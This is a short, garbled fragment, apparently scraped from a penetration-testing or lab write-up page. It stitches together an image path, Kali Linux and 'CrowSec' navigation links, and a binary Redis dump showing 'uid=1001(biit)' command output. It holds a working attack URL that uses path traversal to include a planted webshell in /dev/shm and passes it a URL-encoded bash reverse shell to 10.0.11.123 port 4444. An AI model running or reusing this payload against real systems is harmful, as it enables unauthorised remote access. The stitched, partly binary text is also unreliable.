 172.16.14.7/index.php?view=../../../../../../dev/shm/wshell.php&0=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.11.123%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrowSec Home About us Contact
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�E��e�used-mem����aof-preamble���testuid=1001(biit) gid=1001(biit) groups=1001(biit) ��u_9*j